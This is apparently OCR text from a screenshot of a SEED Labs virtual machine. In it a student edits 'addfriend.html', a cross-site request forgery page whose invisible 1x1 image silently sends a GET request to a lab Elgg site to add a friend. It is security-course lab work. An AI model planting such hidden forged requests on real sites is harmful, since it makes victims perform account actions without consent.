 SEED-Ubuntu6.1.50 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Text Editor
En
2:25 PM
Open
addfriend.html
/var/www/CSRF/Attacker
Save
hero.html
addfriend.html
<!--addfriend.html-->
<!doctype html>
<html>
<head><meta charset = "utf-8"><title>CSRF GET forge</title></head>
<body>
<h1>forges GET </h1>
<!--small invisible image triggers GET request to add friend -->
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43" width="1"
height="1" alt="">
</body>
</html>
*Untitled Document 1
Open
Save
Cedric Xu
L20589926
Ln 2, Col 10
INS
HTML
Tab Width: 8
Ln 8, Col 2
INS
Right Ctrl